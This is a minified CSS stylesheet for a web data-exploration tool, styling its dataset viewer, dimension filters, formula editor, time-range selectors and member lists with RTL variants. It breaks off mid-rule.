div#visualization div.guide-message.for-action-bar.is-wide{right:auto;left:30px}@media all and (min-width:1440px){#site-holder #site-main.v3 html[dir='rtl'] div#explore-dataset div.content div.views#action-bar{left:0}#site-holder #site-main.v3 div.content.views{width:100% !important}}.remote-data-state{text-align:center;position:relative;top:50%;transform:translateY(-50%)}.remote-data-state p{margin:0.5em}.remote-data-state .confirm-read-remote-data{margin-top:0.8em;border-radius:2px;font-size:85%}@media all and (max-width:800px){#dataset-viewer,.tab-dimension-filter{height:auto !important}#dataset-viewer #explore-dataset,.tab-dimension-filter #explore-dataset{height:auto !important}#dataset-viewer #explore-dataset>*,.tab-dimension-filter #explore-dataset>*{position:relative !important;float:none !important;width:auto !important;height:450px !important;top:0 !important;bottom:0 !important;left:0 !important;right:0 !important}#dataset-viewer #explore-dataset>*#advanced-dim-filter,.tab-dimension-filter #explore-dataset>*#advanced-dim-filter{margin-bottom:10px !important}#dataset-viewer #explore-dataset>*.ui-layout-resizer,.tab-dimension-filter #explore-dataset>*.ui-layout-resizer{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#transformation-container,.tab-dimension-filter #explore-dataset div.content div#host div#transformation-container{overflow:auto}#dataset-viewer #explore-dataset div.content div#host div#visualization.message,.tab-dimension-filter #explore-dataset div.content div#host div#visualization.message{margin-top:0}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.left,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.left,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-dim-filter{display:none !important}#dataset-viewer #explore-dataset div.content div#host div#visualization .arrow.right,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .arrow.right,#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.for-best-viz.calculate{transform:translateY(-110px)}#dataset-viewer #explore-dataset div.content div#host div#visualization .guide-message.center,.tab-dimension-filter #explore-dataset div.content div#host div#visualization .guide-message.center{transform:translateY(-70px);font-size:12pt}#dataset-viewer #explore-dataset div.content div#host div#visualization #natural-query #query,.tab-dimension-filter #explore-dataset div.content div#host div#visualization #natural-query #query{margin:0}}div#explore-dataset.nimble .select-members span.member-text{font-size:14px}a.dim-filter-blue-button{display:inline-block;text-decoration:none;height:20px;line-height:20px;padding:0 5px;font-size:11px;background-color:#2050be;color:#fff}a.dim-filter-blue-button:hover{cursor:pointer}div.displaylist-dimension-actions{color:#000;font-weight:normal;font-family:'PT Sans',sans-serif;position:absolute;top:0;margin-top:0.65em}html:not([dir='rtl']) div.displaylist-dimension-actions{right:10px}html[dir='rtl'] div.displaylist-dimension-actions{left:10px}div#filter-warning-message,div#duplicate-member-name-warning-message{background-color:#ffffc0;border-radius:10px;position:absolute;bottom:0;left:10px;right:10px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt;text-align:justify;padding:10px 15px;z-index:1001}a.hide-message{float:right;text-decoration:none;border-bottom:1px dashed #646464}span.toggle-message{background-color:#e5e4e4;position:relative}span.toggle-message.pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 1px 2px #404;padding:1px 5px}span.toggle-message.un-pressed{text-shadow:0 1px 0 #fff;box-shadow:inset 0 0 1px #fff;border:1px solid gray;background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);padding:0px 4px}.accordion-content li{border:1px solid #fff}.accordion-content li:hover{border:1px solid #d2d2d2;cursor:move}.accordion-content li.active-axis{border:1px solid red}div.member-selection{position:absolute;left:0px;right:0px;bottom:0px;top:0px;padding:10px 0 0 20px}html[dir='rtl'] div.member-selection{padding:10px 20px 0 0}div.member-selection div.dimension-members{position:absolute;top:10px;left:20px;right:0px;bottom:25px;overflow:hidden}html[dir='rtl'] div.member-selection div.dimension-members{right:20px;left:0px}div.dimension-groups{position:absolute;top:5px;left:20px;right:0;bottom:0;overflow:auto;display:none}html[dir='rtl'] div.dimension-groups{right:20px;left:0px}div.dimension-groups .select,div.dimension-groups .close{margin-top:10px;color:White}div.dimension-groups .select-group-label{font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}div.dimension-group-editor{position:absolute;left:0px;right:0px;bottom:0px;top:0px;display:none}div.dimension-group-editor div.add-group{position:absolute;left:0px;right:2px;bottom:0px;height:115px}html[dir='rtl'] div.dimension-group-editor div.add-group{right:0px;left:2px}div.dimension-group-editor div.add-group .name-wrapper{display:table;margin:10px 0 10px 20px}html[dir='rtl'] div.dimension-group-editor div.add-group .name-wrapper{margin:10px 20px 10px 0px}div.dimension-group-editor div.add-group .message{display:none;margin-top:5px;margin-left:20px;position:absolute}html[dir='rtl'] div.dimension-group-editor div.add-group .message{margin-left:0px;margin-right:20px}div.dimension-group-editor div.add-group .name-label{display:table-cell;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-group-editor div.add-group .input-text-wrapper{display:table-cell;width:100%;padding:0 4px 0 10px}html[dir='rtl'] div.dimension-group-editor div.add-group .input-text-wrapper{padding:0 10px 0 4px}div.dimension-group-editor div.add-group input[type="text"]{width:100%;font-family:'PT Sans',sans-serif;color:#666;font-size:12px}div.dimension-group-editor div.add-group .close,div.dimension-group-editor div.add-group .save{float:right;color:White;margin-left:10px}html[dir='rtl'] div.dimension-group-editor div.add-group .close,html[dir='rtl'] div.dimension-group-editor div.add-group .save{float:left;margin-left:0;margin-right:10px}div.add-group-label{margin:20px 0 0 20px;font-family:'PT Sans',sans-serif;font-size:12pt;font-weight:bold}html[dir='rtl'] div.add-group-label{margin:20px 20px 0 0px}div.actions{position:absolute;bottom:0;height:25px;left:0;right:0;background-color:#f7f7f7;padding:0 10px 0 20px;z-index:1002}div.actions a{font-family:'PT Sans',sans-serif;font-size:9pt;color:#606369;text-decoration:none;margin:5px 10px 0 0;border-bottom:1px dashed #1a3c58}html:not([dir='rtl']) div.actions a.add-calculation{float:left}html[dir='rtl'] div.actions a.add-calculation{float:right}div.actions a.add-calculation.hide{display:none}div.actions a:hover{color:#7e838c}div.actions a.select-all,div.actions a.deselect-all,div.actions a.select-group,div.actions a.add-group,div.actions a.toc{float:right}html[dir='rtl'] div.actions a.select-all,html[dir='rtl'] div.actions a.deselect-all,html[dir='rtl'] div.actions a.select-group,html[dir='rtl'] div.actions a.add-group,html[dir='rtl'] div.actions a.toc{float:left}div.actions a.select-all.active{color:#2050be;font-weight:bold}div.selected-members{font-family:'PT Sans',sans-serif;font-size:10.5pt;padding:15px 40px 15px 20px;position:relative;white-space:pre-wrap}html[dir='rtl'] div.selected-members{padding:15px 20px 15px 40px}div.selected-members input[type="text"]{margin-left:20px;width:250px;height:15px}div.selected-members a.delete-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-delete.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:3px}div.selected-members a.delete-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.delete-member{left:6px;right:auto}div.selected-members a.edit-member{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-edit.png');cursor:pointer;background-position:0px 0px;position:absolute;right:6px;top:21px}div.selected-members a.edit-member:hover{background-position:0px 12px}html[dir='rtl'] div.selected-members a.edit-member{left:6px;right:auto}div.selected-members a.formula{float:right;width:12px;height:12px;background-image:url('/img/v2/page/dimensionfilter/displaylist-selected-member-formula.png');cursor:default;position:absolute;right:6px;top:36px}html[dir='rtl'] div.selected-members a.formula{left:6px;right:auto}div.dim-filter-select-dataset{height:25px;position:relative}div.dim-filter-select-dataset select.dataset{font-family:Verdana;font-size:9pt;width:100%;margin-top:5px}div.dim-filter-select-dataset .gray-label{font-family:Verdana;font-weight:bold;font-size:9pt;color:#666;margin-left:5px;position:relative;top:7px}div.dim-filter-selectedMembers{position:absolute;left:0;right:5px;top:0;bottom:25px}html[dir='rtl'] div.dim-filter-selectedMembers{left:5px;right:0}div.dim-filter-selectedMembers .combo-ul-box{height:100%;margin:0;padding:0}div.dim-filter-left-panel{width:332px;left:0;top:0;bottom:0;position:absolute}html[dir='rtl'] div.dim-filter-left-panel{left:332px;right:0}div.dim-filter-left-panel .dimension-display-list .dim-filter-selectedMembers{position:static;height:100%}div.dim-filter-timeseries-count{text-align:left;background-color:#f7f7f7;height:25px;line-height:25px;padding:0 3px}html[dir='rtl'] div.dim-filter-timeseries-count{text-align:right}div#preview-visualization{overflow:hidden;position:absolute;top:0px;left:0;right:0px;bottom:0px;border-left:1px solid #aaa;border-right:1px solid #aaa;background-color:White;z-index:1003}div.dim-filter-right-panel{position:absolute;top:0px;left:332px;right:0px;bottom:0px}html[dir='rtl'] div.dim-filter-right-panel{left:0px;right:332px}div.dim-filter-right-panel div.formula-editor{position:absolute;bottom:0;left:0;right:0;display:none}div.formula-editor-section{padding:5px 0 5px 20px}.formula-editor .element{background-color:#e2e2e2;margin:5px 8px 5px 0;padding:3px;min-width:20px;min-height:14px;display:inline-block;text-align:center;font-size:13px;font-family:'PT Sans',sans-serif;user-select:none}.formula-editor .element:hover{background-color:#f4f4f4;cursor:pointer}.formula-editor .element:active{background-color:#aaa}.formula-editor .element:focus{outline:none}.formula-editor .formula-members{position:absolute;left:0;right:0;bottom:40px;height:45px;border-bottom:1px dashed #d3d3d3;min-height:45px}.formula-editor .formula-members .transform-interval,.formula-editor .formula-members .transform-lag{margin-right:8px;width:20px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform{margin-right:8px;max-width:100px;font-size:13px;font-family:'PT Sans',sans-serif}.formula-editor .formula-members .transform-title-item{display:inline-block;margin-right:8px}.formula-editor .formula-members .transform-title-item label{display:block;text-transform:uppercase;font-size:10px;font-family:'PT Sans',sans-serif;cursor:default}.formula-editor .formula-box{text-align:center;min-height:30px;max-height:90px;overflow-y:auto;position:absolute;left:0;right:0;bottom:0}.formula-editor .formula-box .element{vertical-align:middle}.formula-editor .formula-box .element.transform{width:auto;min-width:120px}.formula-editor .formula-box .element-active{background-color:#aaa}.formula-editor .add-formula{position:absolute;bottom:80px;left:0;right:0;padding:0 5px 2px 20px;height:30px;border-bottom:1px dashed #d3d3d3}.formula-editor .add-formula .formula-name{font-family:'PT Sans',sans-serif;color:#666;font-size:12px}.formula-editor .add-formula .save,.formula-editor .add-formula .close{margin-left:7px;color:#fff}.formula-editor .add-formula .close{right:0px}.formula-editor .message{display:none;margin-top:280px;margin-left:20px}html[dir='rtl'] .formula-editor .message{margin-left:0;margin-right:20px}div.formula-reln-chooser-dimension{padding:8px;border-bottom:gray 1px dashed}div.formula-reln-chooser-members{height:349px;overflow:hidden;border-bottom:1px dashed #aaa;padding-top:5px}div.formula-reln-chooser-selected{padding-top:2px;max-height:36px;overflow:auto}div.batch-member-chooser{height:375px;overflow:hidden;border-top:1px dashed #aaa;padding-top:5px}div.frequency:hover{background-color:#91979f;cursor:default}.active-dimension-position{background-color:#2050be;color:#fff}.dim-filter-selectedMembers div.section-text{height:22px;line-height:22px;margin-top:5px;border:1px solid #d2d2d2;background-color:#f0f0f0;color:#646464;font-family:'PT Sans',sans-serif;font-size:16px}html:not([dir='rtl']) .dim-filter-selectedMembers div.section-text{padding-left:5px}html[dir='rtl'] .dim-filter-selectedMembers div.section-text{padding-right:5px}.dim-filter-selectedMembers div.section-text:hover{cursor:pointer}.dim-filter-selectedMembers div.section-text.active-dimension-position{background-color:#2050be;color:#fff}div#sample-layout{position:relative;height:100px;padding:5px 0 0 0;font-family:'PT Sans',sans-serif;font-size:13px;width:100%}div#sample-layout table{border:1px solid #646464;color:#646464;width:100%;height:100%}div#sample-layout table th{border:1px solid #646464;font-weight:normal}div#toggle-layout,div#toggle-preview{height:10px;font-family:'PT Sans',sans-serif;font-size:11px;color:#646464;line-height:15px;padding:10px 5px 10px 0}div#toggle-layout a,div#toggle-preview a{text-decoration:none;border-bottom:1px dashed #646464;cursor:pointer;color:#646464}html[dir='rtl'] div#toggle-layout,html[dir='rtl'] div#toggle-preview{padding:10px 0px 10px 5px}div#toggle-layout{float:left}html[dir='rtl'] div#toggle-layout{float:right}div#toggle-preview{float:right}html[dir='rtl'] div#toggle-preview{float:left}div#sample-chart{width:auto;height:100px;background-image:url('/img/v2/page/dimensionfilter/displaylist-samplelayout-chart.png');background-position:0 100px;background-size:cover}span#series-text,span#points-text{position:absolute;top:0;left:25px;cursor:pointer;color:#646464}span#series-text.active,span#points-text.active{color:#2050be}span#points-text{right:5px;top:90px;text-align:right}div.tab-dimension-filter{width:100%}div.displaylist-dimension-actions button{border:none;background-color:#e5e4e4;vertical-align:bottom;border-radius:2px;display:inline-flex;align-items:center;justify-content:center;width:18px;height:18px;line-height:18px}html:not([dir='rtl']) div.displaylist-dimension-actions button{margin-right:3px}html[dir='rtl'] div.displaylist-dimension-actions button{margin-left:3px}div.displaylist-dimension-actions button.show{display:inline-block}div.displaylist-dimension-actions button.hide{display:none}div.displaylist-dimension-actions button.selected-members-count{background-color:#6080c0;font-weight:bold;padding:0 6px;width:auto;line-height:14px;font-family:'PT Sans',sans-serif;font-size:12px;color:#fff}div.displaylist-dimension-actions button.sum-aggr.active,div.displaylist-dimension-actions button.reversed-time.active,div.displaylist-dimension-actions button.toc.active,div.displaylist-dimension-actions button.select-all.active{background-color:#6080c0;color:#fff}div.displaylist-dimension-actions button .knoema-ico{height:18px;width:18px;line-height:18px;font-size:14px;text-align:center;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.displaylist-dimension-actions button.dim-move-up{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:0 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-up:hover{background-position:50px 0}div.displaylist-dimension-actions button.dim-move-down{height:16px;width:16px;background-image:url('/img/v2/page/dimensionfilter/displaylist-dimension-actions.png');background-position:84.5px 0;padding:0px 0px 1px 0}div.displaylist-dimension-actions button.dim-move-down:hover{background-position:33px 0}div.displaylist-dimension-actions button.show-transform{display:inline-flex;align-items:center;justify-content:center;height:16px;width:16px;box-sizing:border-box;padding:0}div.displaylist-dimension-actions button.show-transform.hide{display:none}div.displaylist-dimension-actions button.show-transform i{font-size:14px}.indicator-edit-dlg div.displaylist-dimension-actions button.reversed-time{display:none}div.displaylist-dimension-actions button.dimension-position.active-dimension-position{background-color:#2050be;color:#fff}div.time-frequency,div.time-range,div.time-range-single-select{font-family:'PT Sans',sans-serif;margin-bottom:15px}div.time-frequency{word-spacing:-3px;margin-top:10px;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none;height:25px;line-height:25px;display:inline-flex}div.time-frequency label{margin-right:4px;cursor:default}html[dir='rtl'] div.time-frequency label{margin-right:0;margin-left:4px}div.time-frequency span{cursor:pointer;padding:0 8px 4px 8px;border-right:1px solid #4e71b9}div.time-frequency span.checked{background-color:#6080c0;color:#fff}div.time-frequency span.unchecked{background-color:#e1dfda;color:#666}div.time-frequency span:first-of-type{border-top-left-radius:3px;border-bottom-left-radius:3px}div.time-frequency span:last-of-type{border-right-width:0;border-top-right-radius:3px;border-bottom-right-radius:3px}div.info-icon{display:inline-flex;align-items:center;position:relative;left:10px}html[dir='rtl'] div.info-icon{left:0;right:10px}div.info-icon .knoema-ico{font-size:16px;color:#a0a0a0;cursor:pointer}div.time-range,div.time-range-single-select{margin-bottom:10px;display:none}.time-selection-mode-holder{margin-bottom:4px;font-family:'PT Sans',sans-serif}.time-selection-mode-holder select{font-size:11pt;font-family:'PT Sans',sans-serif}.time-last-n-selection{height:21px}.time-last-n-selection div.time-last-n-message{white-space:nowrap;display:inline-block;position:relative;top:-5px}.time-last-n-selection .last-n-selection-container{font-family:'PT Sans',sans-serif;display:inline-block;height:21px;overflow:hidden}.time-last-n-selection .last-n-selection-container select{font-size:11pt;font-family:'PT Sans',sans-serif;position:relative;top:0;height:20px;width:55px}html.firefox .time-last-n-selection .last-n-selection-container select{width:51px}.time-last-n-selection .last-n-selection-container select:focus{outline:none}.time-last-n-selection .last-n-selection-container .last-n-members-input{position:relative;z-index:2001;line-height:20px;top:-20px;height:20px;text-align:center;background-color:#fff;border:1px solid #a9a9a9;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;width:35px;overflow:hidden}html.firefox .time-last-n-selection .last-n-selection-container .last-n-members-input{top:-21px}.time-last-n-selection .last-n-selection-container .last-n-members-input:focus{outline:none}div.time-range .start-year,div.time-range-single-select .select-single-year{margin-top:5px;margin-bottom:10px;width:50pt}div.time-range .end-year{margin-top:5px;width:50pt}div.time-range .start-period,div.time-range .end-period,div.time-range-single-select .start-period{margin-left:10px;width:90pt}div.time-range select,div.time-range-single-select select{font-family:'PT Sans',sans-serif;font-size:11pt}div.flat-dataset-date-field{padding-top:10px;font-family:'PT Sans',sans-serif}div.flat-dataset-date-field select{margin-left:10px;margin-top:5px;margin-bottom:10px;font-family:'PT Sans',sans-serif;font-size:11pt;width:70%}div.hide-time-selection{display:none}.fold-dimension{margin:0 5px;text-decoration:underline}.timeseries-attribute{margin:10px 10px 20px 10px}.timeseries-attribute input[type=checkbox]{margin-left:0;margin-right:5px}html[dir='rtl'] .timeseries-attribute input[type=checkbox]{margin-left:5px;margin-right:0}.timeseries-attribute input[type=text],.timeseries-attribute input[type=number]{padding:4px;margin-top:7px;border:1px solid #cfe4f5}.timeseries-attribute select{border:1px solid #cfe4f5;padding:4px;margin-top:7px}.timeseries-attribute label{font-weight:bold;font-size:1.05em}.timeseries-attribute.text input[type=text]{width:240px}.timeseries-attribute.number input[type=number]{width:106px}.timeseries-attribute.number input[type=number].start{margin-left:0;margin-right:18px}html[dir='rtl'] .timeseries-attribute.number input[type=number].start{margin-left:18px;margin-right:0}.timeseries-attribute.multiselect ul.chzn-choices{border:1px solid #cfe4f5;padding:0;background-image:none;box-shadow:none;width:248px;margin-top:7px}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-field input{margin:0;padding:4px;background:none}.timeseries-attribute.multiselect .chzn-container-multi .chzn-choices .search-choice{background:none;border:none;background-color:#eff8fd}.timeseries-attribute.multiselect .search-field{border:none}.timeseries-attribute.multiselect .chzn-container .chzn-drop{width:248px !important}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .toc,h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .select-all{display:none}h3[data-dimensionid="time-series-attributes"] .displaylist-dimension-actions .selected-members-count{cursor:default}.ui-accordion .ui-accordion-header,.ui-accordion .ui-accordion-header.ui-state-default,.ui-accordion .ui-accordion-header.ui-state-active:hover{border-color:#e2e2e2}div.dimension-memberlist-wrapper{position:relative;height:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;top:0;left:0;bottom:0;right:0;overflow:hidden}div.dimension-memberlist-wrapper.filtered .ancestor-members:hover{text-decoration:underline;cursor:pointer}div.dimension-memberlist-wrapper div.filter-textarea{margin:0;white-space:nowrap}div.dimension-memberlist-wrapper div.filter-textarea::-ms-clear{display:none}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]{font-family:'PT Sans',sans-serif;font-size:12px;width:100% !important;margin:0;width:100%;margin-top:6px;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;border-radius:4px;padding:0 5px}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:focus{outline:none;border-color:#000}div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-webkit-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::-moz-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]:-ms-input-placeholder,div.dimension-memberlist-wrapper div.filter-textarea input[type="text"]::placeholder{color:#a0a0a0}div.dimension-memberlist-wrapper div.filter-textarea .filter-info{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:relative}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.filter-textarea .filter-info{right:25px}html[dir='rtl'] div.dimension-memberlist-wrapper div.filter-textarea .filter-info{left:25px}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i{font-size:13px;color:#a0a0a0;cursor:pointer;width:14px;height:14px;line-height:1}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i:before{font-family:'knoema-ico';font-weight:500;font-size:14px;content:'\2961'}div.dimension-memberlist-wrapper div.members-limit-warning,div.dimension-memberlist-wrapper div.search-error{font-family:'PT Sans',sans-serif;font-size:9pt;color:#fc6a6c;position:absolute;z-index:3}div.dimension-memberlist-wrapper .super-dim-limit-warning{height:62px;padding:5px 4px;background-color:#ffffd8;color:#292929;margin:7px 0}div.dimension-memberlist-wrapper div.hierarchy-tracker{display:none;position:absolute;top:30px;background-color:#fff;z-index:502;right:20px;left:0;height:auto}html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{left:20px;right:0}div.dimension-memberlist-wrapper div.dimension-members-list,div.dimension-memberlist-wrapper .group-members-list{overflow:auto;position:absolute;top:45px;left:0;bottom:0;right:0}div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper div.dimension-members-list:focus+.enscroll-track-wrapper .handle3,div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper .group-members-list:focus+.enscroll-track-wrapper .handle3{background-color:#2050be}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{overflow-x:hidden}div.dimension-memberlist-wrapper div.dimension-members-list div.ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.ancestor-members,div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members{font-family:'PT Sans',sans-serif;font-size:9.5pt;font-weight:bold;padding:3px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members:hover{background-color:#91979f;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation,div.dimension-memberlist-wrapper .group-members-list div.aggregation,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation{display:flex;padding:1px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper .group-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation div.select-members{display:inline-flex;padding:2px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper .group-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation .agg-type{height:20px;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,div.dimension-memberlist-wrapper .group-members-list div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-family:'PT Sans',sans-serif;font-size:12px;color:#000;position:relative;padding:3px 0;display:flex;line-height:16px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members:hover,div.dimension-memberlist-wrapper .group-members-list div.select-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members:hover{background-color:#e2e8f4;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered .remove-icon{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered span.expand.anchor{text-decoration:underline;display:inline-block;vertical-align:middle;text-align:justify;float:right}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active,div.dimension-memberlist-wrapper .group-members-list div.select-members.active,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active{border-bottom:1px solid #e6e6e6;background:#f2f4fc}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search{background:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search.hovered{background-color:#91979f}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{display:inline-block;vertical-align:middle;color:#222;line-height:inherit}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-right:30px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-left:30px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text.expand.anchor{display:none;margin-right:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,div.dimension-memberlist-wrapper .group-members-list div.select-members a,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{display:inline-block;vertical-align:middle;width:auto;height:16px;line-height:inherit;text-decoration:none;flex:none;display:flex;align-items:center}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.3em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.3em}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.4em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.4em}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a:before{border-radius:2px;border:1px solid #6080c0;display:inline-block;height:10px;width:10px;line-height:10px;font-size:10px;text-align:center;font-weight:500;font-family:'knoema-ico';content:''}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a.remove-member:before{content:'\2956';background-color:#6080c0;color:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{max-height:200px;display:none;background-color:#f2f4fc;font-size:12px;font-family:'PT Sans',sans-serif;color:#000;padding:10px 10px 5px 10px;overflow-y:auto}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:right}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata{padding-bottom:5px}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.show{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper 